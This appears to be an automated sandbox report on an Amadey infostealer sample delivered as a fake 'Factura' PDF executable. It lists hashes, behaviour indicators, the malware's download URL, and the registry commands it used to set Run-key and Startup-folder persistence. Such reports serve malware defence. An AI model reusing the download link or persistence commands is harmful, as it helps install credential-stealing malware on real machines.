| URL: | https://onedrive.live.com/download.aspx?authkey=!AIQ9egAT7k2gD08&cid=15128527F18DE6B7&resid=15128527F18DE6B7!105&parId=root&o=OneUp |
| Full analysis: | https://app.any.run/tasks/3bf22610-d4d1-40bc-b69a-88f29a65b114 |
| Verdict: | Malicious activity |
| Threats: | Amadey is a formidable Windows infostealer threat, characterized by its persistence mechanisms, modular design, and ability to execute various malicious tasks. |
| Analysis date: | February 21, 2020, 18:36:18 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 8E257FCB70395419D223F645980DF866 |
| SHA1: | 9EB9F938E5B539E8EC67450273C4679458A16232 |
| SHA256: | D6EE815536A4448B6D5BD81A8474584AF3F30E473C591CBEACBE4E206F5F109F |
| SSDEEP: | 3:N8Ck3CTwKKfMTE4X4uUQUEjbAWA5QNjwKQ6zKHJV:2CkST/Kf+E5QN3jNTFyb |
MALICIOUS
Application was dropped or rewritten from another process
- Factura H857-45 PDF 68314327388519392170462410704891832387045998858265423686856368463893527217314350005463051907763.exe (PID: 3888)
- gvsaa.exe (PID: 2568)
- Factura H857-45 PDF 68314327388519392170462410704891832387045998858265423686856368463893527217314350005463051907763.exe (PID: 2136)
- Factura H857-45 PDF 68314327388519392170462410704891832387045998858265423686856368463893527217314350005463051907763.exe (PID: 1636)
AMADEY was detected
- Factura H857-45 PDF 68314327388519392170462410704891832387045998858265423686856368463893527217314350005463051907763.exe (PID: 3888)
- gvsaa.exe (PID: 2568)
Changes the autorun value in the registry
- REG.exe (PID: 944)
Loads dropped or rewritten executable
- rundll32.exe (PID: 3384)
Connects to CnC server
- gvsaa.exe (PID: 2568)
Actions looks like stealing of personal data
- rundll32.exe (PID: 3384)
Downloads executable files from IP
- gvsaa.exe (PID: 2568)
Downloads executable files from the Internet
- gvsaa.exe (PID: 2568)
Changes the Startup folder
- REG.exe (PID: 552)
SUSPICIOUS





Executable content was dropped or overwritten
- WinRAR.exe (PID: 2972)
- Factura H857-45 PDF 68314327388519392170462410704891832387045998858265423686856368463893527217314350005463051907763.exe (PID: 3888)
- gvsaa.exe (PID: 2568)
Starts itself from another location
- Factura H857-45 PDF 68314327388519392170462410704891832387045998858265423686856368463893527217314350005463051907763.exe (PID: 3888)
Uses REG.EXE to modify Windows registry
- gvsaa.exe (PID: 2568)
Creates files in the program directory
- Factura H857-45 PDF 68314327388519392170462410704891832387045998858265423686856368463893527217314350005463051907763.exe (PID: 3888)
Uses RUNDLL32.EXE to load library
- gvsaa.exe (PID: 2568)
Connects to server without host name
- rundll32.exe (PID: 3384)
- gvsaa.exe (PID: 2568)
Reads Internet Cache Settings
- gvsaa.exe (PID: 2568)
INFO

Creates files in the user directory
- iexplore.exe (PID: 2756)
- iexplore.exe (PID: 2412)
Changes internet zones settings
- iexplore.exe (PID: 2412)

Manual execution by user
- explorer.exe (PID: 3400)
Reads Internet Cache Settings
- iexplore.exe (PID: 2412)
- iexplore.exe (PID: 2756)
Modifies the phishing filter of IE
- iexplore.exe (PID: 2412)
Application launched itself
- iexplore.exe (PID: 2412)
Reads settings of System Certificates
- iexplore.exe (PID: 2412)
Adds / modifies Windows certificates
- iexplore.exe (PID: 2412)
Changes settings of System certificates
- iexplore.exe (PID: 2412)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
48
Monitored processes
11
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 552 | REG ADD "HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\User Shell Folders" /f /v Startup /t REG_SZ /d C:\ProgramData\268352e06c | C:\Windows\system32\REG.exe | gvsaa.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Registry Console Tool Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 944 | REG ADD "HKCU\Software\Microsoft\Windows\CurrentVersion\Run" /f /v cred /t REG_SZ /d "rundll32 C:\Users\admin\AppData\Local\Temp\cred.dll, Main" | C:\Windows\system32\REG.exe | gvsaa.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Registry Console Tool Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||



| 1636 | "C:\Users\admin\AppData\Local\Temp\Rar$EXa2972.33613\Factura H857-45 PDF 68314327388519392170462410704891832387045998858265423686856368463893527217314350005463051907763.exe" | C:\Users\admin\AppData\Local\Temp\Rar$EXa2972.33613\Factura H857-45 PDF 68314327388519392170462410704891832387045998858265423686856368463893527217314350005463051907763.exe | — | WinRAR.exe | |||||||||||
User: admin Company: Zenefits Integrity Level: MEDIUM Description: Sailboat Example1 Exit code: 0 Version: 8.9.9.3 Modules
| |||||||||||||||
| 2136 | "C:\Users\admin\AppData\Local\Temp\Rar$EXa2972.30140\Factura H857-45 PDF 68314327388519392170462410704891832387045998858265423686856368463893527217314350005463051907763.exe" | C:\Users\admin\AppData\Local\Temp\Rar$EXa2972.30140\Factura H857-45 PDF 68314327388519392170462410704891832387045998858265423686856368463893527217314350005463051907763.exe | — | WinRAR.exe | |||||||||||
User: admin Company: Zenefits Integrity Level: MEDIUM Description: Sailboat Example1 Exit code: 0 Version: 8.9.9.3 Modules
| |||||||||||||||
| 2412 | "C:\Program Files\Internet Explorer\iexplore.exe" https://onedrive.live.com/download.aspx?authkey=!AIQ9egAT7k2gD08&cid=15128527F18DE6B7&resid=15128527F18DE6B7!105&parId=root&o=OneUp | C:\Program Files\Internet Explorer\iexplore.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
